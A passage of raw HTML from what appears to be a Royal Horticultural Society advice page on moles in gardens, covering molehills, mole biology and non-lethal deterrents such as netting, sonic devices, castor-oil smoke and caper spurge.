</div>  <h2 class="article-section__heading faux-medium" id="what-are-moles" data-astro-cid-g3i4jeg7>What are moles?</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>Moles are rarely seen as these mammals live mostly underground. They dig out a system of tunnels and chambers, and dispose of the excavated soil by throwing up molehills on the surface.</p><p>Moles don’t feed on plants, they are carnivorous feeding on invertebrates that fall into their system of tunnels. Any plant damage they cause is incidental to their lifestyle. Molehills on lawns can be removed before mowing and collapsed surface tunnels filled to maintain a <a aria-label="level lawn surface" data-link-name="articleBody|inline|level lawn surface|text" href="/lawns/repairing">level lawn surface</a>.</p><p>Mole activity is usually greatest in late winter and early spring.<br><br>Moles are very territorial and in many cases the mole hills seen in a garden are the activity of just one individual.</p>  </div> </section>  </div><div data-kontent-component-id="9e828cd8-ce03-014d-1076-83abf0549d7b"><section class="article-section article-section--counter" data-kontent-component-id="9e828cd8-ce03-014d-1076-83abf0549d7b" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="symptoms" data-astro-cid-g3i4jeg7>Symptoms</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>You may see the following signs of mole activity:</p><ul><li>The first sign of mole activity is heaps ofexcavated soil thrown up on the surface of lawns and flower beds (molehills)</li><li>Moles tunnelling through the soil can disturb the roots of <button aria-expanded="false" aria-label="Definition of seedlings" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> seedlings <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="seedlings" class="glossary-mark__img" data-glossary-image data-src="/getmedia/5803b0c3-a68c-424f-b367-e9f0c596151e/Seedlings-PUB0030795-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A <strong>seedling</strong> is a young plant grown from seed.</span> </span> </button>    and other small plants in flower beds and vegetable plots</li></ul><div class="rtc"><div data-kontent-component-id="265fda94-11a9-0170-e8d1-6eae54391965"><div aria-label="Image carousel" aria-roledescription="carousel" class="carousel not-prose" data-carousel role="region" data-astro-cid-wfe7xcno> <div class="carousel__track" data-carousel-track data-kontent-element-codename="grid_assets" data-astro-cid-wfe7xcno> <figure aria-hidden="false" aria-label="Slide 1 of 2" aria-roledescription="slide" class="carousel__slide carousel__slide--active" data-carousel-slide data-carousel-index="0" id="carousel-slide-0" role="group" data-astro-cid-wfe7xcno> <picture class="carousel__picture" data-astro-cid-wfe7xcno> <img alt class="carousel__media" data-sizes="(max-width: 480px) 480px, (max-width: 960px) 960px, 1920px" data-src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/25eb0cba-1382-4aa4-b96b-e7c45eb86c14/pub0006464_456259.jpg?w=1920&h=1080&fit=crop&auto=format" data-srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/25eb0cba-1382-4aa4-b96b-e7c45eb86c14/pub0006464_456259.jpg?w=480&h=270&fit=crop&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/25eb0cba-1382-4aa4-b96b-e7c45eb86c14/pub0006464_456259.jpg?w=960&h=540&fit=crop&auto=format 960w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/25eb0cba-1382-4aa4-b96b-e7c45eb86c14/pub0006464_456259.jpg?w=1920&h=1080&fit=crop&auto=format 1920w" decoding="async" height="693" loading="eager" sizes="(max-width: 480px) 480px, (max-width: 960px) 960px, 1920px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/25eb0cba-1382-4aa4-b96b-e7c45eb86c14/pub0006464_456259.jpg?w=960&h=540&fit=crop&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/25eb0cba-1382-4aa4-b96b-e7c45eb86c14/pub0006464_456259.jpg?w=480&h=270&fit=crop&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/25eb0cba-1382-4aa4-b96b-e7c45eb86c14/pub0006464_456259.jpg?w=960&h=540&fit=crop&auto=format 960w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/25eb0cba-1382-4aa4-b96b-e7c45eb86c14/pub0006464_456259.jpg?w=1920&h=1080&fit=crop&auto=format 1920w" width="1232" data-astro-cid-wfe7xcno> </picture>  <figcaption aria-live="polite" class="carousel__info-bar" data-astro-cid-wfe7xcno> <div class="carousel__counter" data-astro-cid-wfe7xcno> <span data-carousel-current data-astro-cid-wfe7xcno>1</span>&nbsp;of&nbsp;
<span data-carousel-total data-astro-cid-wfe7xcno>2</span> </div> <div class="carousel__caption" data-astro-cid-wfe7xcno>Molehills are usually the first sign of mole activity as heaps of excavated soil are thrown up on the surface of lawns and flower beds.</div> </figcaption> </figure><figure aria-hidden="true" aria-label="Slide 2 of 2" aria-roledescription="slide" class="carousel__slide" data-carousel-slide data-carousel-index="1" id="carousel-slide-1" role="group" data-astro-cid-wfe7xcno> <picture class="carousel__picture" data-astro-cid-wfe7xcno> <img alt class="carousel__media" data-sizes="(max-width: 480px) 480px, (max-width: 960px) 960px, 1920px" data-src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d27470c2-c2d1-45de-bc51-8490e8ae1652/rhs_scn0004603_1.jpg?w=1920&h=1080&fit=crop&auto=format" data-srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d27470c2-c2d1-45de-bc51-8490e8ae1652/rhs_scn0004603_1.jpg?w=480&h=270&fit=crop&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d27470c2-c2d1-45de-bc51-8490e8ae1652/rhs_scn0004603_1.jpg?w=960&h=540&fit=crop&auto=format 960w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d27470c2-c2d1-45de-bc51-8490e8ae1652/rhs_scn0004603_1.jpg?w=1920&h=1080&fit=crop&auto=format 1920w" decoding="async" height="693" loading="lazy" sizes="(max-width: 480px) 480px, (max-width: 960px) 960px, 1920px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d27470c2-c2d1-45de-bc51-8490e8ae1652/rhs_scn0004603_1.jpg?w=960&h=540&fit=crop&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d27470c2-c2d1-45de-bc51-8490e8ae1652/rhs_scn0004603_1.jpg?w=480&h=270&fit=crop&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d27470c2-c2d1-45de-bc51-8490e8ae1652/rhs_scn0004603_1.jpg?w=960&h=540&fit=crop&auto=format 960w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d27470c2-c2d1-45de-bc51-8490e8ae1652/rhs_scn0004603_1.jpg?w=1920&h=1080&fit=crop&auto=format 1920w" width="1232" data-astro-cid-wfe7xcno> </picture>  <figcaption aria-live="polite" class="carousel__info-bar" data-astro-cid-wfe7xcno> <div class="carousel__counter" data-astro-cid-wfe7xcno> <span data-carousel-current data-astro-cid-wfe7xcno></span>&nbsp;of&nbsp;
<span data-carousel-total data-astro-cid-wfe7xcno></span> </div> <div class="carousel__caption" data-astro-cid-wfe7xcno>Molehills in lawn</div> </figcaption> </figure>  <button aria-label="Previous" class="carousel__nav carousel__nav--prev" data-carousel-prev type="button" data-astro-cid-wfe7xcno>  <span aria-hidden="true" data-astro-cid-wfe7xcno><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-left" class="svg-inline--fa fa-angle-left" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path></svg></span> </button> <button aria-label="Next" class="carousel__nav carousel__nav--next" data-carousel-next type="button" data-astro-cid-wfe7xcno>  <span aria-hidden="true" data-astro-cid-wfe7xcno><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span> </button>  </div>  <div class="carousel__controls" data-astro-cid-wfe7xcno> <div class="carousel-thumbnails" data-carousel-thumbnails data-astro-cid-wfe7xcno> <div class="carousel-thumbnails__indicator" data-carousel-indicator data-astro-cid-wfe7xcno></div> <button aria-controls="carousel-slide-0" aria-current="true" aria-label="View image 1" class="carousel-thumbnails__item carousel-thumbnails__item--active" data-carousel-thumbnail data-carousel-index="0" type="button" data-astro-cid-wfe7xcno> <img alt="Thumbnail for slide 1" class="carousel-thumbnails__image" height="100" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/25eb0cba-1382-4aa4-b96b-e7c45eb86c14/pub0006464_456259.jpg?w=140&h=100&fit=crop&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/25eb0cba-1382-4aa4-b96b-e7c45eb86c14/pub0006464_456259.jpg?w=280&h=200&fit=crop&auto=format 2x" width="140" data-astro-cid-wfe7xcno> </button><button aria-controls="carousel-slide-1" aria-current="false" aria-label="View image 2" class="carousel-thumbnails__item" data-carousel-thumbnail data-carousel-index="1" type="button" data-astro-cid-wfe7xcno> <img alt="Thumbnail for slide 2" class="carousel-thumbnails__image" height="100" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d27470c2-c2d1-45de-bc51-8490e8ae1652/rhs_scn0004603_1.jpg?w=140&h=100&fit=crop&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d27470c2-c2d1-45de-bc51-8490e8ae1652/rhs_scn0004603_1.jpg?w=280&h=200&fit=crop&auto=format 2x" width="140" data-astro-cid-wfe7xcno> </button> </div> <div class="carousel-dots" data-astro-cid-wfe7xcno> <button aria-controls="carousel-slide-0" aria-current="true" aria-label="Go to slide 1" class="carousel-dots__dot carousel-dots__dot--active" data-carousel-dot data-carousel-index="0" type="button" data-astro-cid-wfe7xcno></button><button aria-controls="carousel-slide-1" aria-current="false" aria-label="Go to slide 2" class="carousel-dots__dot" data-carousel-dot data-carousel-index="1" type="button" data-astro-cid-wfe7xcno></button> </div> </div>  </div> <script type="module" src="/_astro/Carousel.astro_astro_type_script_index_0_lang.B2rpfiQs.js"></script> </div></div>  </div> </section>  </div><div data-kontent-component-id="bfea674b-a318-0189-677f-b255fddf5b2d"><section class="article-section article-section--counter" data-kontent-component-id="bfea674b-a318-0189-677f-b255fddf5b2d" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="management" data-astro-cid-g3i4jeg7>Management</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>Where possible moles should be treated as part of the <button aria-expanded="false" aria-label="Definition of Biodiversity" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> biodiversity <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Biodiversity" class="glossary-mark__img" data-glossary-image data-src="/getmedia/7fafb4eb-db54-4740-b1f6-2dd0458a4fbf/glossary-pond-can-help-to-increase-garden-biodiversity.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>The variety of living organisms (plants, animals, fungi and microorganisms) in a particular environment. Boosting the biodiversity of your garden has many benefits, including supporting wildlife, improving soil health and reducing the likelihood of pest and disease problems.</span> </span> </button>    that gardens support. Should the activities of a mole be considered too disruptive there are several steps which can be taken to mitigate its activities or encourage them to move elsewhere or control moles. <a aria-label="Additional information on living with moles from the RSPCA (opens in new window)" data-link-name="articleBody|inline|Additional information on living|text" href="https://www.rspca.org.uk/documents/1494935/9042554/Living+with+-+moles+-+formatted+%28V1.2%29+-+2017.pdf/61a0a5f6-b28e-c46e-042d-5b8fecf54207?t=1553171460360&download=true" rel="noopener noreferrer" target="_blank">Additional information on living with moles from the RSPCA</a> (Adobe Acrobat PDF).</p><h3>Mole netting</h3><p>Netting is available which can prevent moles coming to the lawn surface to create molehills. This must however be installed before turf is laid. This is usually made of plastic and so can add to plastic pollution.</p><h3>Electronic devices</h3><p>Electronic devices are available from some garden centres and mail order firms. The buzzing noise is said to drive moles away; however this may only be to another part of the garden.</p><h3>Mole repellents</h3><p>A type of mole-repellent smoke, sold as Pest-Stop Biofume Mole Smoke, emits castor oil fumes. These are said to line the tunnels and deter worms and other mole food from entering the tunnels. The hungry mole may move elsewhere, or it may simply create new tunnels nearby.</p><h3>Planting</h3><p>Caper spurge, <em>Euphorbia lathyris</em>, which is a <button aria-expanded="false" aria-label="Definition of Biennial" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> biennial <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Biennial" class="glossary-mark__img" data-glossary-image data-src="/getmedia/1f6a6f29-cc69-423d-b168-d76dac3ef8c3/biennial-honesty-glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Biennials are plants that complete their life cycle over the course of two years. In the first year, biennials typically produce leaves and roots but no flowers. In the second year, they flower and produce seeds before dying. Some common biennials include foxgloves (<em>Digitalis</em>), honesty (<em>Lunaria annua</em>) and viper's bugloss (<em>Echium vulgare</em>).</span> </span> </button>    plant, has its adherents who claim the root exudates repel moles. It is worth a try, but be sure to remove most of the flower heads before seeding occurs or the plant can become <button aria-expanded="false" aria-label="Definition of Invasive" class="glossary-mark not-prose" data-glossary-id="glossary-2" data-glossary-trigger type="button" data-astro-cid-osxe7grn> invasive <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Invasive" class="glossary-mark__img" data-glossary-image data-src="/getmedia/7c1dd930-8f2c-41d4-801c-24f84ba839c3/glossary-invasive-plant-near-riverbank.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Invasive plants are those that grow vigorously, spread rapidly and can out-compete other plants. Native, non-native and cultivated plants can all be invasive.</span> </span> </button>   . <button aria-expanded="false" aria-label="Definition of Bulbs" class="glossary-mark not-prose" data-glossary-id="glossary-3" data-glossary-trigger type="button" data-astro-cid-osxe7grn> Bulbs <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Bulbs" class="glossary-mark__img" data-glossary-image data-src="/getmedia/362480c0-9409-4151-966e-cab59975be9f/Bulbs-NHSD18107-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>These are fleshy, rounded, underground storage organs, usually sold and planted while dormant. Examples include daffodils, tulips, hyacinths, lilies, onions and garlic. The term is often used to cover other underground storage organs, including corms, tubers and rhizomes.</span> </span> </button>    of <em>Allium moly</em> are also sold as a mole deterrent but are of doubtful value.</p>  </div> </section>  </div><div data-kontent-component-id="a7dba04d-461c-01e4-8b0b-1f95b3997c31"><section class="article-section article-section--counter" data-kontent-component-id="a7dba04d-461c-01e4-8b0b-1f95b3997c31" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="biology" data-astro-cid-g3i4jeg7>Biology</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>Live moles are rarely seen above ground. They are about 15 cm (6 in) long, with dense blackish-brown fur and broad front paws that are adapted for digging.</p><p>The main breeding season runs from February to June, and a female will have three or four young in a nest built underground. Outside the breeding season, moles lead largely solitary lives, so all the mole activity in a small garden is likely to be due to a single animal.<br><br>Moles feed on <a aria-label="earthworms" data-link-name="articleBody|inline|earthworms|text" href="/biodiversity/earthworms">earthworms</a> and other soil-dwelling creatures, they do not feed on plant roots.<br><br>Image: © GWI/Nicholas Appleby. Available in high resolution at <a aria-label="www.gardenworldimages.com (opens in new window)" data-link-name="articleBody|inline|www gardenworldimages com|text" href="http://www.gardenworldimages.com" rel="noopener noreferrer" target="_blank">www.gardenworldimages.com</a></p>  </div> </section>  </div><div data-kontent-component-id="a8b75154-a5be-016d-b639-d8ec4e4ee325"><section class="article-section article-section--counter" data-kontent-component-id="a8b75154-a5be-016d-b639-d8ec4e4ee325" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="see-also" data-astro-cid-g3i4jeg7>See also</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <div class="rtc"><div class="related-content not-prose" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="related-content__items" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_ed83b58a-160a-01c2-f0a7-80b415d40687|card-1|Mammal society information on|image-and-text" href="https://www.mammal.org.uk/species-hub/full-species-hub/discover-mammals/species-mole/" target="_blank" rel="noopener noreferrer" data-astro-cid-i4hx2uz4="true"><div class="related-content__image-container" data-astro-cid-i4hx2uz4><div class="related-content__image-placeholder" data-astro-cid-i4hx2uz4></div></div><div class="related-content__content" data-astro-cid-i4hx2uz4><h3 class="related-content__title faux-medium" data-astro-cid-i4hx2uz4>Mammal society information on moles</h3></div></a></div></div></div>  </div> </section>  </div> </div> </main> </div> <!-- Related articles section -->  <div class="article__related-articles" data-kontent-element-codename="you_may_also_like_content" data-kontent-item-id="c29a9b24-1c1a-5e77-bc3d-71939d136c92" data-astro-cid-wzji4eqc> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--related" data-astro-cid-g3i4jeg7> <div class="scale-75 md:scale-100" data-astro-cid-g3i4jeg7><svg width="20" height="20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div>  </div>  <h2 class="article-section__heading faux-medium" id="rhs-guides-you-may-also-like" data-astro-cid-g3i4jeg7>RHS Guides, you may also like</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <ul class="article__related-grid not-prose" data-astro-cid-wzji4eqc> <li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_65914819-cbb6-5c3a-be3d-40f50e4be729|card-1|Worm casts in lawns|image-and-text" aria-label="Read article: Worm casts in lawns, Category: Advice" data-kontent-item-id="65914819-cbb6-5c3a-be3d-40f50e4be729" href="/lawns/worm-casts-in-lawns" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Worm casts in lawns" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fd0c138c-0573-4230-950f-176284a1e2d5/worm-casts.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fd0c138c-0573-4230-950f-176284a1e2d5/worm-casts.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fd0c138c-0573-4230-950f-176284a1e2d5/worm-casts.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fd0c138c-0573-4230-950f-176284a1e2d5/worm-casts.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Worm casts in lawns</h3><div class="article__description" data-astro-cid-7p7tkxfc>Earthworms are useful in the garden, including in most lawns. Worms casts on fine low cut turf and gravel pathways are considered by some gardeners to be a nuisance.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_f47d516e-84a1-5fe7-ae2b-cf48aad8cea7|card-2|Ants|image-and-text" aria-label="Read article: Ants, Category: Advice" data-kontent-item-id="f47d516e-84a1-5fe7-ae2b-cf48aad8cea7" href="/biodiversity/ants" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Ants" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/54497db3-5451-43e3-aa0f-c3a450a19c21/ant-close-up_526666.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/54497db3-5451-43e3-aa0f-c3a450a19c21/ant-close-up_526666.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/54497db3-5451-43e3-aa0f-c3a450a19c21/ant-close-up_526666.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/54497db3-5451-43e3-aa0f-c3a450a19c21/ant-close-up_526666.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Ants</h3><div class="article__description" data-astro-cid-7p7tkxfc>Ants are abundant and important insects in many gardens. Although ants can cause concern they are an important part of biodiversity.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_898bf3db-b79b-5f89-8822-845d51ebd24e|card-3|Repairing lawns|image-and-text" aria-label="Read article: Repairing lawns, Category: Advice" data-kontent-item-id="898bf3db-b79b-5f89-8822-845d51ebd24e" href="/lawns/repairing" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Repairing lawns" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/769a06a4-3897-4224-9de4-46c0867f3c2b/laying-new-turf.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/769a06a4-3897-4224-9de4-46c0867f3c2b/laying-new-turf.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/769a06a4-3897-4224-9de4-46c0867f3c2b/laying-new-turf.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/769a06a4-3897-4224-9de4-46c0867f3c2b/laying-new-turf.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Repairing lawns</h3><div class="article__description" data-astro-cid-7p7tkxfc>If your lawn is looking worn and patchy, find out how to restore it by re-seeding or re-turfing affected areas in spring or autumn. We also explain how to even out small bumps and dips.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_c9f9bfcb-675e-56b0-a03a-af1e02ca1fc6|card-4|Deer|image-and-text" aria-label="Read article: Deer, Category: Advice" data-kontent-item-id="c9f9bfcb-675e-56b0-a03a-af1e02ca1fc6" href="/biodiversity/deer" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Deer" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c7011300-2278-49a2-a0d8-7f912b617b30/scn0002345_370694.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c7011300-2278-49a2-a0d8-7f912b617b30/scn0002345_370694.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c7011300-2278-49a2-a0d8-7f912b617b30/scn0002345_370694.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c7011300-2278-49a2-a0d8-7f912b617b30/scn0002345_370694.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Deer</h3><div class="article__description" data-astro-cid-7p7tkxfc>Several species of deer, especially roe and muntjac, can visit gardens and feed on a wide range of plants. They can strip flowers and foliage and damage tree bark.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_c0a1b242-ce5f-5e4b-bc1a-8c54097837aa|card-5|Fox|image-and-text" aria-label="Read article: Fox, Category: Advice" data-kontent-item-id="c0a1b242-ce5f-5e4b-bc1a-8c54097837aa" href="/biodiversity/fox" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Fox" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" 